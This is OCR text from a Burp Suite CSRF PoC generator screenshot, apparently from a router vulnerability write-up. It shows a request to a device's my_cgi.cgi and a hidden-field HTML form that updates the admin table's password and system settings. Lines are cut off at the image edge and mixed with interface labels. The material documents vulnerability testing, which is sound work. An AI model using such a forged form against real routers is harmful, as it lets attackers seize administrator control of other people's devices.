 CSRF PoC generator
Request to: http://192.168.0.1
Options
Pretty Raw Hex
\n
Inspector
1 POST /my_cgi.cgi?0.8578180010115546
HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 593
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0
Request attributes 2
Request query parameters 1
Request body parameters 31
Request cookies 0
Request headers 10
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.0.1/my_cgi.cgi?0.8578180010115
5 <input type="hidden" name="request" value="update&#95;ent
6 <input type="hidden" name="table&#95;name" value="admin&#
7 <input type="hidden" name="rowid" value="0" />
8 <input type="hidden" name="admin&#95;user&#95;pwd" value=
9 <input type="hidden" name="request" value="update&#95;ent
10 <input type="hidden" name="table&#95;name" value="system"
11 <input type="hidden" name="rowid" value="0" />
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close